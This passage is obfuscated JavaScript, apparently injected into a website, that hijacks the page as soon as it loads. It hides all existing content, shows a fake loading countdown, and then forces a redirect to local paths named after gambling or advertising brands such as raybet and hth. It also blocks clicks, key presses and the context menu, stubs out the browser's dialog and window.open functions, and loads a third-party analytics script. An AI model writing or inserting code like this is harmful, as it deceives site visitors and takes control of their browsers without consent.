(_0x338759))_0x5f405d=_0x1dd4cf['xk'];}}}}}}console[_0x54ab57(0x153)](_0x54ab57(0x154),_0x338759),console[_0x54ab57(0x153)](_0x54ab57(0x157),_0x5f405d);var _0x415f93=0x3,_0x138725=document[_0x54ab57(0x146)](_0x54ab57(0x165));_0x138725['id']=_0x54ab57(0x14c),_0x138725[_0x54ab57(0x13f)]=_0x54ab57(0x16f)+_0x415f93+_0x54ab57(0x129),document[_0x54ab57(0x16e)][_0x54ab57(0x17a)](_0x138725,document[_0x54ab57(0x16e)][_0x54ab57(0x141)]);var _0x416c8c=document[_0x54ab57(0x128)](_0x54ab57(0x16c)),_0x7f1d80=document[_0x54ab57(0x128)](_0x54ab57(0x176));_0x7f1d80[_0x54ab57(0x145)][_0x54ab57(0x16a)]=_0x54ab57(0x175);var _0x17ff67=_0x415f93,_0x1b2711=setInterval(function(){_0x17ff67--,_0x416c8c['textContent']=_0x17ff67,_0x17ff67<=0x0&&(clearInterval(_0x1b2711),_0xcfb131(_0x5f405d));},0x1f4);function _0xcfb131(_0x4c281a){console['log']('正在跳转到:',_0x4c281a),setTimeout(function(){var _0x4ed03c=_0xea6f;window[_0x4ed03c(0x17d)]['href']=_0x4c281a;},0x12c);}},0x64);var _0x16c58b=new MutationObserver(function(_0xf39d86){var _0x40611b=_0x5c188d;_0xf39d86[_0x40611b(0x173)](function(_0x5b95d0){var _0x83f292=_0x40611b;_0x5b95d0[_0x83f292(0x149)][_0x83f292(0x173)](function(_0xd88ba0){var _0x485df8=_0x83f292;_0xd88ba0[_0x485df8(0x163)]===0x1&&_0xd88ba0['id']!==_0x485df8(0x14c)&&(_0xd88ba0[_0x485df8(0x145)][_0x485df8(0x134)]=_0x485df8(0x155));});});});_0x16c58b[_0x5c188d(0x164)](document[_0x5c188d(0x12c)],{'childList':!![],'subtree':!![]}),setInterval(_0x7219b9,0xc8);function _0x4e7267(_0x3361af){var _0x4bf71a=_0x5c188d;_0x3361af[_0x4bf71a(0x147)](),_0x3361af['stopImmediatePropagation'](),_0x3361af[_0x4bf71a(0x150)]();}[_0x5c188d(0x181),_0x5c188d(0x14a),_0x5c188d(0x13c),_0x5c188d(0x12a)][_0x5c188d(0x173)](function(_0x463af6){var _0x26424=_0x5c188d;document[_0x26424(0x167)](_0x463af6,_0x4e7267,!![]),window['addEventListener'](_0x463af6,_0x4e7267,!![]);}),setTimeout(function(){var _0x12104f=_0x5c188d;try{var _0x2f6b83=document[_0x12104f(0x146)](_0x12104f(0x180));_0x2f6b83[_0x12104f(0x161)]=_0x12104f(0x136),_0x2f6b83[_0x12104f(0x17f)]=!![],document[_0x12104f(0x158)][_0x12104f(0x143)](_0x2f6b83);}catch(_0x218668){}},0xbb8),window[_0x5c188d(0x15e)]=function(){},window[_0x5c188d(0x179)]=function(){return!![];},window[_0x5c188d(0x148)]=function(){return'';},window[_0x5c188d(0x133)]=function(){return null;};}}()));function _0xea6f(_0x2e5c82,_0x2aa9b1){var _0x22aa4c=_0xc06d();return _0xea6f=function(_0x3d2542,_0xeb117b){_0x3d2542=_0x3d2542-0x128;var _0x3b9dc4=_0x22aa4c[_0x3d2542];return _0x3b9dc4;},_0xea6f(_0x2e5c82,_0x2aa9b1);}function _0xc06d(){var _0x4e6219=['body','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22redirect-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22redirect-title\x22>正在加载中</h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22countdown\x22\x20id=\x22countdown\x22>','loading','content','meta[name=\x22description\x22]','forEach','/gg/ky/ky2.html','100%','progress-fill','console','constructor','confirm','insertBefore','trace','raybet','location','5627336kAQpMa','async','script','click','taptap','getElementById','</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22progress-bar\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22progress-fill\x22\x20id=\x22progress-fill\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20','contextmenu','531JJiNZx','documentElement','1147608xoDjdt','5DTXzyH','17610yqpFce','269zaAhiC','/gg/raybet/index.html','782GpgJbU','open','cssText','/gg/taptap/index.html','https://hm.baidu.com/hm.js?498ba0b5c2e74c5819f9a5cc094f36f3','/gg/biwei/index.html','593248HqkZkP','length','3mYIWIW','exception','keydown','replace','toLowerCase','innerHTML','/gg/in/index.html','firstChild','textContent','appendChild','354936fPgQpP','style','createElement','stopPropagation','prompt','addedNodes','mousedown','permanent-overlay-style','permanent-overlay','querySelector','DOMContentLoaded','search','preventDefault','/gg/hth/index.html','toString','log','匹配到的文本:','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','table','跳转到:','head','(((.+)+)+)+$','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','readyState','test','{}.constructor(\x22return\x20this\x22)(\x20)','alert','hth','bind','src','title','nodeType','observe','div','1106616VIoDTw','addEventListener','apply','href','width','__proto__','countdown','meta[name=\x22keywords\x22]'];_0xc06d=function(){return _0x4e6219;};return _0xc06d();}